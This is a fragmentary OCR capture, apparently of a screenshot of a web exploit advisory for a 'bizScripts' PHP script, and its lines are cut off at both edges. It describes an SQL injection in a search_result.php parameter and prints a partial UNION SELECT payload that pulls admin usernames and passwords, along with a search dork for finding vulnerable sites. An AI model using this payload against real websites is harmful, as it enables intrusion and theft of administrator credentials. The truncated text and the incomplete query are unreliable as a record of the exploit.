
meter in search_result.php is not properly verifie
wser and get the username and password from admin 
hat "magic_quotes" is off

y/search_result.php?host_id=-1 union select 
e,0x3a,sb_pwd),4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1
bizScripts" "Subscribe Newsletter"

t Reviews  Register  Login Contact Us
